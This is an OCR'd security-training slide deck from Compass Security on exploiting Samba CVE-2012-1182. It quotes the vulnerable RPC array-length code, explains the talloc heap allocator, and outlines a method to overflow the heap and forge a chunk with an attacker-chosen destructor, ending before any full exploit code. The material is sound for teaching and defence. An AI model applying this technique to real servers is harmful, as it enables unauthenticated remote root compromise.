

## Exploiting Samba

Easy as PIE…

Compass Security AG Werkstrasse 20 Postfach 2038 CH-8645 Jona

Tel +41 55 214 41 60 Fax +41 55 214 41 61 team@csnc.ch www.csnc.ch





◆ The Security Announcement ◆ The Vulnerability  $\bigstar$ The Heap ◆ Basic Exploit Development +Advanced Exploit Development  $\bigstar$ The Cake is a lie



# The Security Announcement

Or: ZDI ftw

© Compass Security AG

www.csnc.ch



A wild CVE appears…  $+CVE-2012-1182$ ªFrom 10 April 2012  $\bigstar$ Samba 3.0.x - 3.6.3 (inclusive) ◆Remote Root Code Execution  $\bigstar$ Unauthenticated

As this does not require an authenticated connection it is the most serious vulnerability possible in a program, and users and vendors are encouraged to patch their Samba installations immediately.

#### The Security Announcement



#### **CVE-ID**

Learn more at National Vulnerability Database (NVD) CVE-2012-1182 . Severity Rating . Fix Information . Vulnerable Software Versions . (under review) **SCAP Mappings** 

#### **Description**

The RPC code generator in Samba 3.x before 3.4.16, 3.5.x before 3.5.14, and 3.6.x before 3.6.4 does not implement validation of an array length in a manner consistent with validation of array memory allocation, which allows remote attackers to execute arbitrary code via a crafted RPC call.

**References** 

Note: References are provided for the convenience of the reader to help distinguish between vulnerabilities. The list is not intended to be complete.

• CONFIRM:https://www.samba.org/samba/security/CVE-2012-1182







### Follow the right people..

- And get it while it's hot
- → 3 archives with about 12 different PoCs...



**Roberto** @Rogunix Samba "root" credential remote code execution bugzilla.samba.org/ show bug.cgi?i... Patch Diff dev.openwrt.org/browser/packag... Retweetet von Dobin Rutishauser

Erweitern ← Antworten t1 Retweetet ★ Favorisieren



11 Apr **Roberto** @Rogunix CVE-2012-1182 ZDI PoC's? bugzilla.samba.org/attachment.cgi... + huazilla samba ora/attachment cai

The Samba-Bugzilla - Attachment Removed

Home | New | Browse | Search

Search | [?] | Reports | Requests | New Account | Log In | Forgot Password

#### The attachment you are attempting to access has been removed.

Please press Back and try again.



# The Vulnerability

Or: WTF?

#### The Vulnerability – analyze it



#### In reproducers0.zdi.tar/zdi/ZDI-CAN-1504.poc

```
[1] ndr pull uint32(ndr, NDR SCALARS, &r->count);
[2] ndr pull array size(ndr, &r->settings));
[3] NDR_PULL_ALLOC_N(ndr, r->settings, ndr_get_array_size(ndr, &r->settings)); 
[4] for (cntr settings 1 = 0; cntr settings 1 < r->count; cntr settings 1++) {
      ndr pull lsa PolicyAuditPolicy(
                      ndr, 
                      NDR SCALARS,
                      &r->settings[cntr_settings_1]));
 }
We control the value of r->count (line #1). Also we control the size of array (line #2).
On line #3 memory is allocated for r->settings array. On line #4 we overflow r->settings 
if we set r->count > array size
static enum ndr_err_code 
ndr_pull_lsa_PolicyAuditPolicy(
          struct ndr pull *ndr,
          int ndr_flags, 
          enum lsa PolicyAuditPolicy *r)
{
     uint32 t v;
     NDR_CHECK(ndr_pull_enum_uint32(ndr, NDR_SCALARS, &v));
     *r = v:
     return NDR_ERR_SUCCESS;
}
```




#### Pseudocode:

r->count = packet.count r->settings = alloc(packet.settingsLen)

for (int  $n=0$ ;  $n < r$ ->count;  $n++$ ) { settings[n] = getNextByteFromPacket(); }

Values from PoC:

- $\rightarrow$  count = 4096
- $\div$  settingsLen = 100
- ª length of packet: 10'000 Bytes



- + What can we overwrite?
- $\div$  The Heap!
	- $\bigstar$  Because destination buffer is malloc'ed
	- $\bigstar$  Lets read the article about jemalloc from phrack (default allocator in FreeBSD)!
	- **↑ Some hours later...**
	- ← Find out Samba uses ist own allocator (talloc)...

# Interlude



- **★ Remote buffer overflow in samba**
- **★ Size of destination buffer and data can be** different
	- ◆ And are specified by client
- Able to overwrite Heap Data



# The Heap

Or: talloc ftw!



- $\bigstar$  **«Tree» Allocator** 
	- ◆ A Hierarchical Allocator
- $\triangle$  Every talloc-returned pointer is a pool by itself
- $\bigstar$  Can free children
- $\triangle$  Or free parent
	- $\triangle$ Which in turn, frees all children of parent
- $\triangle$  Supports destructors





```
*parent = talloc(NULL, struct a)
*children1 = talloc(parent, struct a)
*children2 = talloc(parent, struct a)
```

```
talloc_free(children1); // frees children1
talloc_free(parent); // frees parent & children2
```




Heap allocator: talloc – programming



\*listentry = talloc(NULL, struct a); list\_add(&global\_list, listentry);

talloc\_free(listentry);

list\_get(&global\_list, &aListentry );







```
*listentry = talloc(NULL, struct a);
list_add(&global_list, listentry);
```
**talloc\_set\_destructor(**listentry**, parent\_destroy);**

talloc\_free(listentry); // calls destructor

list\_get(&global\_list, &aListentry);

**static int parent\_destroy(struct a \*ptr) {** list\_del(&global\_list, ptr); **}**

Heap allocator: talloc – data structure



struct talloc\_chunk { struct talloc chunk \*next, \*prev; struct talloc\_chunk \*parent, \*child; struct talloc\_reference handle \*refs; talloc destructor t destructor; const char \*name; size t size; unsigned flags; void \*pool; };





# Exploit Development

© Compass Security AG www.csnc.ch Slide 19



#### Exploit development - overview



- 1. Overflow heap with A's
- 2. Look in gdb where it crashes

- 3. Calculate amount of bytes between overflow location and chunk
- 4. Create a special chunk at that location with our destructor

#### Exploit development - overview



- 1. Overflow heap with A's
	- With constraints (array size, count size, amount of bytes in packet..)
- 2. Look in gdb where it crashes
	- should crash in talloc\_free()
	- But not on call(), but when accessing \*parent or magic
	- Identify start of chunk
- 3. Calculate amount of bytes between overflow location and chunk ª
- 4. Create a special chunk at that location with our destructor
	- So on talloc\_free(), the destructor gets called
	- set magic bytes so the chunk passes all talloc\_free() checks



#### Exploit development - overflowed memory



